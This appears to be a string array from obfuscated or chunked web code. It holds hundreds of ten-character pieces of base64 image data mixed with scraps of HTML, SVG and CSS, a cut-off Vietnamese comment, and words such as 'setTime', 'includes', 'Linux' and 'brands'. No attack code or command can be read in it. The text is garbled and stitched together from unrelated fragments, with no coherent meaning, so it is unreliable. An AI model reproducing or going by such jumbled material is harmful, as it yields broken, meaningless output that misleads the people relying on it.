"AAbozABwAA", "/movigu2Wg", '120"  id="', "DKd0bbr3uS", "x+NRJJ2wM9", "e4JLJApLeN", "lh86qQTNoZ", "NFDwAAuErc", "OJ03d5bDz3", "22YLdKugF9", "YSQV7xYEUJ", "AAADsUHvkE", "XOSJ2JTH3N", "+6FF8U9AIA", "YnI5cZ5Olq", "F4XTD6EEEJ", "Hx9/1DMjdL", "6iHwAAGyFB", "9X5PBNcFMq", "S22Ke/XNrj", "7zca9hcgHA", "wIIYSQV7xY", "e69Vu652oc", "AYY4z9yt66", "0//8u/1N6U", "v1WvykYyKP", "c+KnbuH3Av", "4BD36EyYeQ", "3sMsdV7MvB", "rMHSF0C+HM", "t4C6Y2PIzG", "Z7cQLT8amm", "A6c1V8s29y", "EG9e+vAPeC", "a6bkbCboFB", "aUPDlDqo2W", "BZHmpwmZmP", "jsWnTjphY7", "puwtcyUaPl", "n3s4QP30bO", "zY4Lpglme5", "oJGjjMceZ+", "iytYxTY7JT", "Cm7PbeM3/l", "dixOY0PAAX", "ZYHOYibXPy", "   </div>\n", "nnsTE3BOD+", "9+g8phcPfA", "PoSQT2woaK", "a3XCYuBdB5", "6dfLUzLACO", "0hnE6bueBT", "vCnvJxVf/8", "97G3IXTDPv", "lmco8Oyk7i", "QlW5YjzmSn", "A9D76jbmn6", "t42Vvdgsmd", "QX7ocjNxsV", "nEvZmb4l5t", "zK/emwhHng", "ncE9AO4d75", "I1puyoaxf7", "1K7aSTaTJw", "AAIA4fmgAA", "jM8ibhndxL", "x3+eOdDb2r", "5iOByDv+HC", "zTYCTuwVL4", "zqZlb9xnuM", "HvjVJlaLVK", "xHwVc+9twA", "Y6bbw5k+uf", "zhDk4h7U5z", "cZaXXGIe6Z", "Nat9YMCXjM", "DGGczUz8XD", "sZb48m410s", "KrL+2E3EOY", "S99Ka49zKR", "DOvAKZ1ics", "V6ImVaTTKY", "KNDPMUFZuJ", "fJZeAk4wWz", "02XqeGNm0U", "o2pq+soeeO", "cW9sddqmuH", "L892EvdKE9", "AcAPeFNBAA", "JlaLVKMs5E", "U67YmoHRnA", "+ZWXaGVyPu", "e7hwdlp3EP", "Ox/ChhShYI", "s6Elumvvbr", "cKhOlml7PT", "YcHx++PiDv", "77Lu4WNIW6", "AACs7d6vOA", "kOBOOzSKdE", "CYQ95Im4p4", "AKCVz7YDAN", "PA0FpmhDiW", "RlejbhndxL", "/TDFPL8NMu", "xBxnE44jcS", "UCeF1cAgP/", "NOdd4d2OYl", "DgzDwIAUAH", "GhBqUpJmZC", "fHtvEfW4IX", "iDPd93LDXF", "BKm7GyWx/7", "hHk++TYoz3", "ntwlcPufgj", "WgzM7w275B", "c124l54Udw", "xUw3WdTqjG", "CY4jwnO6JD", "LatwqlzuSy", "uVt8SFeW+c", "VZDdMv+Zmx", "KZy6v5J3OZ", "79z8njbFPX", "iyR1JjL19U", "PV5B9PsC+a", "pfndS5UM+0", "48SGE0PeEu", "q58LBuR/vP", "sSAABMJu6J", "5uZ+e5E94m", "eZy+78V+QB", "5h7u/Xj80f", "M6iXseM3Fv", "/DJy8NXboT", "WiffyDBPUb", "xzuyS7egqk", "4M69iXzi3v", "1sT+ZHqrMx", "6dWdZCs/BT", "92b7YeJeL5", "UykMW1bhVP", "09n3isZu3B", "AA3JAv//Ln", "Ft4AYe4Nzz", "545Sdi78Wb", "O8WyITrMoR", "Z7DNPxAOQd", "Hh/vVQqbNL", "Z+0XzNoBmz", "yccdoXnrjY", "EFUuWebfAT", "7boh7AADw2", "yrb3ZeKO5d", "gAAnM5zcW8", "KWQOTD6HPI", "r4n+Gmn9zl", "ZiYYWJuZen", "bUh9Y0dOpv", "q8Q+4nTdLa", "mp9M3h7gZz", "5ib5TZejkT", "/nJO5ZrNOc", "ioU8bjmWu3", "f/P////2i+", "1hkhjqUmP7", "4t5C5AMAAG", "NmPMb0Yd5W", "T6737Dcj/O", "7iXsJJ3Gvj", "wBg5Od/89e", "PIJ+6tvSnu", "TLLb89K/+B", "tJO6VJrZzE", "ixpXZ5zxnu", "pbJ9SJJnYl", "gmudwjOtJp", "UmY9aMfkQQ", "LcE/dG53Ye", "7Vibm3j4m5", "1I1v4WZMhC", "bn1SX7sSEm", "Jkzd8SiM3V", "1Vh8zvTgBU", "vdx6XP5j22", "7E+mtzrFb+", "mTBZrXO7RM", "bQXDvTeY07", "e45UJh7aWZ", "QXf5d2CO3B", "z+RnA53s+O", "DLBDAjdLJM", "F/46Z/f/Jt", "97G3Ivva4v", "9c0McU/cu3", "KfN/tJ/xNP", "LN5U2nz/Jz", "cxL3dOfosO", "NyrL93JSdw", "6bTzqXpetk", "JT8z9ovmbQ", "1jqJe7qzDn", "2AADYPHFP3", "yBrMyU12dT", "8s07xIzfRN", "5PNNkU5fF8", "wML6JfMS9l", "e5ZhLmHued", "u77TMKaCIC", "vGRNzr87E3", "88DQWmaEOJ", "j3/p7TD6Ed", "oprh3u82W2", "QNBFS51H2X", "MHp2jkycG6", "54JrgolDnD", "icd5EmHvDc", "Kb4l5tr/PC", "Ge843vqhP4", "raJpSlzGVs", "lTMy9OhNzb", "Linux", "A5/+6pfPes", "44n5myZvqd", "tvinv1zY4L", "6beyKmzzSW", "ew4U5l6aGZ", "3IW5rdjUOq", "7eVtAEROOz", "uiXujU+Jea", "AKKmK6zKWg", "pvtB4l7ub2", "RhJz0vahmK", "CloklUxn1s", "ADHxoAAAAf", "PTNCJ8u8v4", "O58Qu7tg9j", "yXvdktmNDZ", "xOhjQzDmXq", "JliRI841TN", "qnXwjwzxFx", "4W5Nzz35Bs", "bKp9l/CuTA", "WJ79slAycb", "m/72a75GDQ", "fbtk06AkmN", "Ew0tTMy9Ov", "9EFADxJ3BP", "L0XR4bzz3V", "jpZpn3bGe5", "uIewuRDwAA", "Nt0wAM0Iny", "Fjb13d95Aw", "7WaEv8KRMT", "3d95AwrmWp", "AAADszqXIJ", "63/3bxJYW4", "pkdrf90+Vt", "cwqQvJp9TO", "LmHuedAYe6", "+Z/LoHJ08M", "lSZlrXpjtP", "0aYW5Nzz35", "Tc0+fehLzM", "TEIzL2HwuR", "+1fMd6H0Kd", "vyQ5ebiYud", "yK3GvSNzL7", "lTe+sLfd+Y", "oA/7nr8Kdl", "REFUE3QKiD", "i5hXAtC5xO", "ZDsNol5PWK", "+0Fc61Olsn", "HBF20zHm8H", "VxWNjpjlFv", "ZxT3ngzxWF", "vhgd5Lo280", "n7kWIe+JeY", "aY9lLetzMf", "rsKZ+3rl7w", "+zCh80k1m2", "hXs05zEvci", "2QLcKejFd3", "TAnXKeBzz2", "J/aVkLhncR", "8EPcAfgm/t", "cwInSxz6a7", "wfnfrz/6Ge", "5X2D//7/zi", "3QvTmBCwwN", "P4Z7s4i2Y2", "xTRnhJJivI", "OyLuiXsR4p", "5M3uO0NY/S", "hBzEAAGjQ/", "BGead0tkgl", "CsttW5vH0q", "lhY9/Hxx/1", "eKbjQRrTdl", "O2zidN3eWw", "gAAO7CU+QT", "DFjW8Wg3J8", "TF3YfOfP/4", "DiImVcAE/v", "e6JbIONVtG", "TLvb2FT3/2", "nxn7RvA2gG", "252fngE8wf", "nevACpxwPh", "d2OYl7ujO1", "hOZ+tqvme/", "3dmVqRuGd1", "4N3jB/U9yL", "jusiFOlmmo", "3S9dk8cJ0d", "s4OzH97IXv", "ycKkz2aSTo", "4Tv7kcyovz", "5g2kPajtFA", "JehLgn7o1O", "zD+pSS2Hez", "iWmxL3uzfb", "ct5+dTzh3y", "e5J3ZYz8Tc", "eGJhH3pjiJ", "dk8cJ0dLgc", "26mu0FJmec", "Mpex2Ugny4", "5Nlcr1IUmc", "mHslZnwyzD", "XP+M1JnI1N", "z8Vsvdwsz0", "R/L1KWTvWM", "UO+CZ4KJQ5", "QxoxtFYNyf", "D0A+NDwBgc", "jLdzwC9EiY", "BHOLPczaUT", "3wt9/8Btm/", "5lbiXhLi32", "0zOvFb+zWr", "U7LtfmAcz+", "m98IeNDDLN", "fjuel1vYpN", "u/Ce3/4df7", "j3wt9//deH", "+gEAICbIO7", "leJKkzkamv", "GaGTZWpS6Y", "v98l/9lrF4", "uYiHvCxHZO", "9puPmJx1TZ", "8WCc8h3xju", "cWIh8AAABJ", "4bb87k+md5", "OFXm40c4NP", "e4h84t7jl+", "yHdPUmXfOq", "hOIe0kTcU+", "MzD196klMz", "njndOLJ4zg", "zMvX1MzD19", "YcQQmineAk", "j+IAQCw8Jl", "tf1FpLMJU3", "1Evd0Zx3iH", "WSZ+rqKINo", "EkXKZWpOx6", "sAAE+FN1oA", "NzdPLEQJ0y", "bjkgV8S8tr", "9CHHvEHFvI", "       </d", "t0wAM0Iny9", "A3CPuDUfFn", "d3EfkAALbB", "lbDbSOQVIX", "includes", "OYl7unN0WH", "8hh/tuP+tw", "yH/gfzQAgI", "eNx5nG3Aqb", "U16fTXGqTM", "MjuP88Ml5+", "eBtCMuc3mn", "AACAASURBV", "8ExwUShzhn", "Sox914wakE", "iXsAALAvDu", "XCDUrSzMyE", "O//PXBuce+", "wHN/171zpr", "FNKEuZy9hs", "AAHDbHPwBA", "nOUWblj/lq", "J+41Xdm2Ke", "mYe1Ym5t4+", "3fi3uBmx4X", "k+ZgSeCUyk", "abcw90C2Rc", "DMOZer7rw1", "xL29bIp7DZ", "AA1qOfOLeX", "JJ6+WVyc/d", "zwmqb4p64N", "JgWuhM7/1y", "txbiHwAwJ5", "5xG+K+oRDz", "cu/XTyTLt2", "jMcxj2eziU", "DrxZWs+0bU", "oLxzEdL33d", "JcuQT99beF", "MnAx9f1XkI", "Dc8/nezn9b", "VrnbYAImLZ", "j7AZjQMLRZ", "ndH02Dlxnh", "KPCn7SMxkh", "XO0rPl54W9", "yM10HcR71M", '" width="2', "L9szydLFNf", "PdQifEpHrB", "Yyfny7Xp3q", "KBP3uO0dZn", "plTy2Y6bbw", "qoO8i3qf4l", "f5JP3Bsg7q", "mIe1YncW+f", "W5gpAyHZbS", "ns9J3LM5o0", "jyffJsWZ7n", "ZuluQH7rcT", "mluLeQuQDA", "tl5obQn8gE", "e2UjcA4D28", "hxT9xLTIl7", "3cc7UPY5zN", "ACAGFzUAQH", "Q5WbiYqd0f", "uBch7ol7iS", "Fap2ClpOVS", "s90FVqOdMv", "QkGSztx4HK", "aBjvgQUM10", "/1XXIJOMlo", "HEvvSnu1fY", "9+/I24lyLu", "UapFinI1Mi", "G3jYmxl6dW", "t285wT2sz3", "zV8SpMh8/w", "dZn+Ye8rzT", "zNgvmrcBNG", "6bUo15TF72", "FmZmtEsn03", "Z1iWZTF2qI", "nEZP3FuIfA", "IIdPmlsvEp", "0dZrbvU4RW", "+JeYkrc695", "EAAAAJr5EP", "DtcLfKVuvk", "rxN5C7M++J", "iStzr3mw/7", "JdZFvfW3RT", "okQ9xxO4p7", "MiblXZ2Lu7", "SeyAJf610T", "/5IC6C2epw", 'ndingBox" ', "4Z7iwqBpHF", "XOyUrs/Sw6", "2zlnbhvXOe", "qNLHFPbJ+4", "O6Rw98lM4j", "LnZK12fpYd", "tK3M+vXxXr", "ROzmmR2TmY", "JtbHpOTIc2", "7//+8I/UAA", "MB3ufEfc89", "CTuATSCixE", "YK+JUmfXXd", "rMxMNLUzMv", "QJu9x2prHM", "8OJBDjv1xp", "setTime", "wQzwGDLrxJ", "dPDFQp4zHM", "BL3YCr8cgG", "ms6nPtlPZ0", "vvlk2MRaeK", "oFfcGiXviX", "joXACZrw2V", "8SMcmnu98p", "5nMQ9i3N0W", "60AQAAFvN1", "RpumQBmhE6", "ovrLYp7ol7", "ABwMKc/xSf", "w0tDFjW8Wg", "5Rb8S9irPu", "MYi7VdDPqx", '000E"/>\n\n ', "zdLcgPXW4m", "Po3bSuzfn2", "tS1NXr7PvH", "c7hHjguilj", "AAA7Iu6Jex", "8N1PbJ+4bu", "mHsqCnOvxI", "riOxZerrtG", "FibmXp15Kc", "MHDABuTtwT", "7ulTT2J+fw", "Xad/DJy8NX", "TwIzQyTKX7", "sy1y3vF7dt", "NvZ9fPxRz4", "Xn3z4oC4N3", "3BvvltyFuY", " /* Làm tr", "N3jB/U9yLb", "cS9pIm4J0z", "eKeY9mdTuK", "xL3lu732ey", "OcM92eYtmN", "Gcd4h4A1OB", "W2Ow66YYBc", "kytTXeceiE", "GonnUyTgYu", "bIVgew9TXf", "kpca97s/0w", "9l5nB8uOUe", "y4BwCM88IP", "+WUTsJHfrO", "zAidLFOTSh", "ZdmxifD3HM", "e8NzT77Bc3", "uCewQKa0jM", "GScIPoxzuP", "UExWu", "Hjguiljm1b", "AIAg95GPuL", "/Olu9scgMd", "8M8RzynWEZ", 'ent" fill=', "cO7H+49+5o", "Dcw99z687x", "XDmliTueSH", "jNjpNi3xTz", "h8TumISE7/", "ByWuCfuRYh", "50sE+t9CHU", "lpsS97s32w", "QT9wAAAKbx", "JzjTvlsgEq", "2iXk7inO1M", "FmfaCuaHv8", "ing-bottom", "Xs5TpL/cKf", "c9cEafKfPw", "1UKmzS2XiU", "fLpgp3IFDd", "th3lZxzdFh", "ol7gzfM3xT", "CT+tm923Tv", "MfPwIh+Yum", "YlnHdC9OYD", "eGsmj87RyR", "7XO4vwXcCd", "ZeJSAJ1Hlz", "iXulzfbDxL", "Z+Cxe4t9Vg", "qXpetk9sK/", "5fiPfuu3tE", "HiXnpT3Ktv", "Y5EZ6lBi+u", "IqnF8+dNf+", "3EPd0ZnkTc", "vG9xLmjRdt", "OqZnOpq58d", "hmfDHPPzcT", "nfrCieyD1+", "atopHvy2WG", "n+4Y9eZ8Rj", 'ewBox="0 0', "CcnZciAAAI", "QJO6JexHin", "umQBmhE6Wu", "x3iZjhD3/P", "9LWzqu7/zB", "AGBbPKADAB", "s2tDEx9zD3", "3xL0scS9N3", "64lyLuzd4U", "8PcczMx9+r", "1skyYrNa5X", "/YXnGl3y2N", "Q4NSO+lkmg", "OddYh7AAAA", "wLQucTlAKc", "ABMNhb5xL3", "wT92qbfcS9", "ZzEPd15d2i", "TMK4BpXeJy", "54ZoZNl3t/", "sgHANyahxE", "c-button-i", "kczTxE7OaZ", "3nvjCaSQFB", "RIHMfMKYFq", "wtmCnfgUJ0", "etChNmYu6J", "rNAJ8uUxCa", "aXQJUwZWez", "rMOcQ8AesC", "VbOL2XRvkJ", "cU93plYk7l", "nSeQ74z3m2", "/mIe7evEvc", "L936w+bYf+", "DWI39Q54Jr", "7/6t+cKNEE", "BTDkgAABze", "HxNzTp57Ex", "zEvciI63OO", "Z9vosGfasy", "uXRX64RSHy", "YisncU933h", "GLWJJ6+WVy", "0j0tt3wGP4", "jUyJeofcjz", "At8ol71/bE", "FwUzZ2VTrd", "nBuqU8Xjm2", "OjXCb+B2kY", "8zUv3NFOsX", "4wzXnecU3D", "q2Rm/fJx67", "Td0nWyTO4e", "0N2C/NDlZu", "f/t1H/8j//", "CZ1PqiSrYf", "wAAHxnejAE", ": calc(\n  ", "eM9YsdSDEk", "9/6TfEeJHw", "aJFUMp1ZP+", "XUj35fLtum", "HEtNff00Sc", "yePAH6ZNdM", "AYe6lmfHJM", "9WFC8fkE32", "VJk1bPmhbW", "Q1ITiHtJE3", "zEwfBTTbQX", "VM1vYaYMhG", "47OZtAUVMO", "2TD2F2+atk", "2qIu0myZmG", "4JtS0CAAAg", "+6VDKdMenv", "J3LM5o0NSE", "45jakApjPy", "mauj7LYGu1", "tNWmuFff7L", "uLfWSdzTnX", "L0icS+3174", "9Ib4WfC/xw", "ems: cente", "7bibmXo2Xb", "7nv4Bsc6yv", "oG5f50WMI8", "ol/P2s/MJ5", "e9K/5TfM8y", "cP/LfyBDgA", "wQzuTqgef4", "AYAAAAHfHV", "+u1/UmNgmm", "Cdxz7Z4C6f", "ytgAmdTbVO", "XGJgQmRT4g", "okNYG4lzQR", "5oyZISejAN", "gO2hhzOvFb", "0uqMQ9wzG4", "6piLrMFtU5", "9ton73BC4b", "ch3/ayneEe", "C1yCnFA3FY", "TgG5L91qmd", "uSeKeF+Iew", "humX/MzYL5", "+ca/45M02x", "CW9f+czxEJ", "umoerIdU9v", "cm7gHAOC+m", "TOvhJ46WaZ", "NgVmtXklM7", "kcQ8AgHvmM", "6j2Xq0snes", "6WYd7rcIzs", "7gFAO3hTAg", "cnMKHhAbjM", "cS9pIu4JE9", "gEq3LE+cyU", "rcepswtyqV", "TF3x+RT/oV", "5V6B767X9S", "Ny/3Ms0cPn", "b62TuKc76x", "QNzzQtxzOG", "Ke/XNrjuKe", "gLAFCKR73j", "sylmWpdkMn", "0FjL9/TPS9", "Yxedkz3Iu0", "Y0bgmcBEGt", "WDcn86LGEe", "BmVMuuXzBN", "syTso/ETHY", "yJuZenYm5t", "Ljwzunn1bu", "okAACAASUR", "0//Y/8f8k3", "+Gdh8iGEPq", "Id8ZX49vHo", "VZnHOKeG+I", "OrRYpxNjIl", "TpZJtSgdMs", "+UdDlLmf5y", "VIZ9pqlXqd", "5v67u+8AQV", "RZ3nPGKcIm", "e/rUnUxMPo", "BjbbD1svHD", "Uwf99r+gjP", "SMcmnu98pa", "WngVbKsRyZ", "eU0Q+AGAN9", "brands", "y9x4DPPMC5", "sR4p64l5gS", "aW3Ool7Nmd", "b9OM//wvqx", "xqS9yQpk+u", "A8Ru3lmx2S", "5BP3ru2Je4", "7/uTP/V3Wg", "80sZ2TuKc7", "XmlczU2nTH", "IhhBD6LOKF", "uaelYm5t4+", "Mw2f6hY6IS", "W3FwWnu5iJ", "zM5jgjM6JD", "7RfM2gGbMb", "    );\n  }", "MW7Es0FnMx", "uLSGcTpu54", "NCg1E46mSY", "k5g5kZaa8P", "citV81uYKQ", "M2dcFJRktm", "YmH0IIrdN3", "PTcTc6/GSz", "3atZpTuJeZ", "aFtY7rKGr/", "HPTNCJ8u8v", "iyrC1T/10m", "OYU8y9N2Hy", "pUcOkYlNyL", "7LVdGN9uJe", "yS66tr+IdD", "741TZWq1SD", "1aYxRq5zlg", "4AAOyHwzkA", "Ym0KzGrzSm", "f/VzTLGUgJ", "UmNXmlczU2", "sGxNqUJJmZ", "Vmf6C3PeaZ", "XClN2NtWxu", "kROlnm/S1s", "4o0NSE4rR7", "XttnMQ93Rm", "L6y2Ke6Je4", "w90rM+GSYe", "hIk9nMQ9i3", "GS2YkYd7X4", "Qim99HPNc1", "xL3ISKszDn", "KfPwIh+Zer", "sddqmuNdyZ", "0fce/gN7/r", "M1AMBGiHvi", "qdfJ8rbZAt", "L12TxwnR0u", "7iXvxTXFvb", "AzqNLHNNFL", "vUi9MaxFx/", "VojY8IWyIQ", "ZqZ+1hyc+/", "Zx3iHgDshz", "JVuWI85kp4", "7ivWcMsEMC", "5W27dZ7jHM", "QzV8SpMh8/", "vo0yhm3gvm", "jv8DkQwiha", "LwXzT11ssz", "ive {\n    ", "ym3gHPBBeF", "QCAUxH3xL0", "unYSCJJ258", "wKoPPoEsd0", "qxOlmnajdz", "1JjP5vLCx7", "HeyvT92m3M", "Ie4tRD4AOA", '__arrow"/>', "LNNPoLpXW6", "Qw4THWy0lm", "NtU6+UaGeY", "image/png;", "DGjG0Vg3J/", "8N9N7rLWc7", "p8TvHkz43f", "TP8W7upmFz", "HuOVCYe2lm", "Q4078NI4FW", "PS99u6QsC8", "AOCRvIt8xL", "JtefIXUu3W", "FsiMyNmcD8", ' width="1"', "AGHru32Gd1", "c3iTVM3215", "/96Xz3r/+G", "1Ym5t4+Jua", "eel1frE2BW", "ad4tkQlW5Y", "q2YtmJZEHs", "rLWc70l3sF", "OaQ7xzulTD", "Q5oZhzL1/d", "WsXx/vlbv3", "DMQ9cS9C3B", "Uc7E/03ePV", "I3qkPGDncK", "HO7pmG98uD", "AAABSvGACA", "PHZvsc/qoO", "0lIWZ5p2lX", "DVRJ8u7E3i", "Ka996hntSW", "zdFPgAA2B8", "vUOuR9nBJ2", "4I/Sf+8JoJ", "93xO4l7SRN", "tkXGq2zRm4", "l74l6EuCfu", "+1VfyQcAAK", "W6EZoL6YjI", "9YJrncIzrS", "hCS3bYyj6d", "dm+2Hzdt89", "bl/nRYwjzw", "7SOP/r+9x+", "j3O491q+Y7", "IvdakDBzHz", "3bIu3cHr/6", "iZpvOpT/bT", "ht5v3m1I+5", "d+OlmmfdsZ", "1vY1Hd/5w0", "jibmfpZc3D", "Xmb4h4AAJD", "mXgk9dbJM2", "+Le4A3zNwt", "6aEt2by6By", "Z+83Et9SAX", "VQVz++5U6x", "GWZ05iHtmI", "jjtC09c7Az", "ybqH8ILSXM", "3EzMvToz0d", "ncSzqJez4n", "dqH8Y4m5n6", "Bpc8tjcjKk", "h3hunytTqU", "TYca3nmKcQ", "Xa0TTiVfOM", "9M1JnIlNfU", "Cn3fmLliU7", "g-left: va", "1mhL+6kTE0", "uLfZZHXRc/", "yjQzzFBWbi", "Z8v818PkGn", "b0NmAqb31R", "mDYFrgvOY4", "Ice+QcW8h8", "uXb14+U5xr", "xDAOS", "KszDnHPbCT", "rbmGBFjjjX", "c/c0WcKvPx", "txH3zs3vaV", "BT7msBTNDq", "MAZeOABgCe", "PP+Fjb13d9", "PVCRrhJWpu", "lMn9QInbG8", "VHvZwAAADT", "Kmd+y88896", "lNen01xqkz", "jcE/cixD1x", "kQ+AACA7Xj", "NvlQQ0ADkb", "yruH/uT2er", "eY8q6+JUmZ", "e5pbYZ772z", "XTXf7uHf3A", "E++xIAAA5G", "kt5diYcm8Y", "ZqKhjRnbKg", "QAAgLPxEgQ", "TfZY/WnokP", "nter;\n    ", "j6r/8OcT/t", "1zBnuCSyQK", "zM9qlk+k7n", "DMaFzDH4lM", "UZrwiXmJh7", "cxL3yxFZO4", "/GZ76QaWEk", "YM99CFDlMz", "c7k0Tk6eWK", "37p6wdyFo5", "qPXEvQtwT9", "DGvv1JPnGv", "fzkT2/+Tb4", "kAAADOwwsg", "64FyHuiXuj", "xj8rJnuJdl", "AbCIV+Yh7N", "+P7QZm2Yln", "8PEPQAA6OK", "FHgBgp04jn", "aSgPmu/6be", "F2hSY1eaVz", "MXG5ib5TZe", "GLqa+/woSs", "RI841TNnMg", "JewuRDwAAj", "O7TLSdzTna", "4h7Poh7ZiN", "9DKqWLSsan", "3O4WobnLkl", "4Z1u8hdP7V", "vreIId8M+B", "VPcq2/W9+Z", "9h68OP9ADA", "nLHAAA8AZx", "wBAIDViXvP", "0F2F04++Ee", "/JMYCKNads", "sgPc5cd9zD", "9kUM61LMpm", "fJCGfiaUYk", "euYmHs1XrK", "uRDwAAgK3w", "77xRfl3qR+", "LjLQ64xD3z", "6xYPJXEX/v", "U2VqtUgxzk", "0zfFvfpmhr", "Na2sCJ0TAF", "Y+cU/cixL3", "fb67yw2qa4", "rWNYx3YsTm", "RqU+sl2TG4", "iXtp4h4AsE", "ViHu1TZFPg", "UzoiklM/DJ", "ObYp7mWVxb", "Q5h7mnkWYe", "0bzvDPa3VD", "31A9auz3Xj", "tq2CrlLLmX", "6ekndODCb8", "JYBRmb9urc", "OTzW9zMx0X", "RCZYlSPOZ6", "Hc+nn61MC0", "9wrbIp7uU1", "AA29uH3vx8", "sPvRzTlZkb", "8xG4h4APB7", "92AAAgAElE", "goxqSal2zy", "vfsA5UYz5t", "RJ0sU7gDI4", "tT3XxvEbqr", "j//Bfqb16R", "h7978m3zvI", "+61PrzFprg", "aeqHqlLBBs", "Z+5X9NDJGv", "/JlS5xDwAA", "lMToY0Mw5l", "W+AuDd7U9w", "fC3FvGxNyr", "0mTtDb1Yss", "uYU8vbe3ne", "AWIOXTwAAY", "5SZZWd4NeK", "QncU93hiYR", "ZemhmfDHPP", "KmNf2F5xpd", "4t9ZJ3NOdd", "wkwZCMluW5", "6GeuiFNlPn", "85jgjA5JTS", "AFCpE7Xs25", "Ly7ufcmTD6", "hKxhMzNpOM", "dlekpZfXlj", "sZ7r2LzR9n", "3ulIJhSbap", "3MMnul4kMa", "flwQbXBVM8", "aNAdtDAm9N", "QzNVIDdYp4", "i9/YrV2Lg5", "xaRjU+27hH", "9iqefllxeu", "rboK4t8VJ3", "PXEvQtwT9x", "J/AJ1zIj0e", "GY0LmGPxqZ", "NxLb4p7tb3", "OcM92eZ6pu", "7K9P3a7cx9", "d1tinviXpa", "vue/gGxzrK", "lSZ/juQQIz", "ObxIgsAcEZ", "FXGqTN/x9G", "LBPg5G4ByD", "hj15nxGP3+", "2QtS291pr8", "hIBgChxT9y", "pmdtsoZlOh", "om/", "dFOsXMa9Hc", "ZloaGPGtop", "0siJ0TgB06", "2eqNRWaoQ4", "Et+ZuwXzds", "LOylT08qK0", "XFz369wIeb", "8Nq8Q+61Jm", "WQxLjPN/s7", "c7j9VDZeXd", "l+rDum1bG1", "dO9zQTSzXJ", "7FmHuYe45U", "9FNcS+zLO6", "ywGpkS1R2n", "4p7FOTosO4", "vk802RTl8X", "TNDAYY4z9y", "sUMactHzqd", "6ME8e7xH7F", "U5zEPd05Oi", "tton", "APhHvIh9xz", "c70l3sFvrt", "eWw891Rj8T", "KeYM9xQbO5", "O8GrEPZ+Tu", "n6EQ3OvV94", "AUVMOD4F7Z", "PX1ujt+8Rj", "JJ0Uc4Z7Ao", "WCJn+cq/Ad", "tiZSZ/NJJ0", "KTel5gevss", "SEm6S12Rin", "DxL30prhX3", "c2MQ5n6/mu", "EfcqzrrP7w", "ZmZh7+5iYe", "f+9K7vRpcx", "xP3xL0IcU/", "aIHZTnc8zw", "v3XO3DGGcz", "JzB7IyU16f", "q0tPNomKmO", "Rz0zQifLvH", "Lk2eajvkkv", "c9ineYk7kV", "3wPifue+6B", "QAOAgxD1xL", "ONQAAbOJN5", "mam16Y5TL2", "+9S/58A7h3", "4pHojDwk53", "aCXDUyvZkL", "zTza+fv02C", "EDRzmOHO/o", "LXGvvrn00F", "JnU+q2VTD9", "fOwgQgxTB1", "cQNyb5STuE", "AJf610TZwq", "mvf5r5Ps1b", "PeEvfpmfW/", "U93hiYR93x", "WJe1HiHgAA", "nvfhGfuXqp", "Fvehm8scp8", "V7w4fVPc23", "8v0gdE+sBC", "VNsW9+mZ9b", "H+y5VmGnfg", "bvCJ8QuG6c", "9ayLS55TJx", "ZpOp/6ZD+d", "h3hunytRqk", "sxzyOcbj/z", "gGtruLXSyi", "bGe5prd9w7", "m5mMMxl4HU", "P368EgjldW", "ul67N54Do7", "TtgY7rvRXc", "BG+ZvbjDuL", "bywse+f3o1", "fmhp5t/8jH", "8qmG6Zf8zN", "64FyHuiXuJ", "qxH3xL0IcS", "Op9USVbD9E", "cuqt1wqnkC", "s+M/0Wz7zW", "U2xT1xb/CG", "Ms5mpnwsH5", "rV7VvintB4", "3tSWOYl7zj", "tJ3CtNbOck", "sEzHQ/SmLa", "rtjUblwpTF", "cQ8A4M4IfA", "u9xK1fwWZs", "W7rnahzHOZ", "vz3YOzjjtC", "ainer", "0Ah05wRClo", "+wL5p5x8hF", "HybupTfFvf", "lAycbmdBIY", "wj2E6HoC84", "kQ8AAI7l3u", "9gepdbqZrf", "M9xQbO5fGM", "GqPHl93sE0", "AAwKFVI5+4", "Efd8TuKexT", "UGpnWzH1PZ", "q6WVmpvuKN", "scPMI5guOp", "XuByglOJa/", "iBIZ9q2ika", "wZIpRDrTVq", "G0Az5jabf0", "/T2feKxm7c", "C+xDOxEcsU", "ta/NqPChsN", "zD3HOgMPfS", "I4mnmI2M0z", "mN/Hee0vkP", "9Yle20E01Y", "9evehtxLr+", "3uVWqua3MF", "0vVpjFGrnO", "wbVO4ZlWk0", "DbdMADNCJ8", "mHjsfwoYUo", "P33H/+Y+xb", "pU22w8S97L", "neK3cmXy2O", "gEHinrgXIe", "//zvMPkQuo", "qMFlZj5+hE", "1fY6L6y2Ke", "/4Vfx8AAAA", "8KK4BwCwst", "1MevXx3vl7", "9/N1PaJ+8Z", "ns/0vb4BnW", "OOeYfmjBvH", "fEvdJm+2Hi", "2Yeoeu0LfD", "146WSYnQ5o", "hB7Ms8d7xI", "q2ike/LZYY", "/+B/VyhNBt", "AtcE5zHBGR", "uFfjuel1vY", "7N54Do7nNc", "MQ93Unc2+c", "ewDAbA4bAA", "U8O9N9Not0", "eHViHt2J3G", "l7ysyyM7wa", "xHmHuaeA4W", "hk7inOy0Ti", "jYFPkAAADW", "iOByDv+HC/", "9pdeOlkmJ0", "NUzcvvaaIf", "yTLt285wT2", "CCuVYny+R6", "6iXviXoS4J", "U+teQvxXZU", "pr/+uiZOlS", "1B2Pwthdxb", "H7FMXetpm1", "NTJMn1Y900", "p5CpaT0l+U", "vQwz6ZJRy9", "txD5AAAgw4", "yMlNen01xq", "JCkY+4Jw8k", "1XrOGWCWBG", "cIW4J+5FiH", "6auAcAbMUh", "8z9nvfhGfu", "h7AbLgYAOD", "pkROlnm/S1", "cELhuZlqdw", "1cRL3dGd4E", "93lLGf6y70", "3rl68fKe4d", "3uAN8zfFve", "xE+IXDdOKW", "dOfosOwk7i", "kpZc3LHZMP", "jkvr88nnLv", "S93Jy4BwDA", "Zfpi4l94U9", "Zfqw7ptWxt", "Ie6udxD3d6", "ifue+6BR7L", "Syi67tLyKd", "TpZpiaVPjh", "9NcapMzD3b", "Ax9+rMS2Hu", "81POqZnOpq", "K6TPc0zFnu", "RuBcg7q2+u", "b2fD4hdklq", "AiHTX+4V+O", "AJoxt9n8E2", "sW9+mZ9b96", "96wJ+6NbY4", "AqBLB+hlA9", "MstlXcP/en", "GPMZh3s87/", "JmYe7bJRzC", "umFHxC/PeO", "uLe7TXFP3M", "cU/cyxL30s", "v8FxdYV+cK", "Jgeuhc781i", "gAAmMsDNwD", "xNyrMxMNLU", "K2LubH/cWI", "Q971DiXnUY", "641EYu6tY1", "TFFjdbLMjc", "IgQQuOFuYe", "P84IOjPR0M", "TK5/RsavZm", "8Oyk7inzCw", "E0GJh7mHuW", "+2pA2Fvm/L", 